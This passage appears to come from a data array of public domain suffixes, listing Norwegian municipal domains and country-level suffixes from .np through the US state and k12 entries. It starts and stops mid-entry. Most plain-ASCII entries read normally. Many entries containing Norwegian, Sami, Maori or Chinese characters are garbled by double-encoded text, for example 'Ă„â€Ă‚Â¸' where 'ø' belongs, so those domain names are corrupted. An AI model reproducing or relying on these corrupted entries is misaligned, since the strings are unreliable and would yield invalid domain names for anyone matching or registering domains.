l.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k1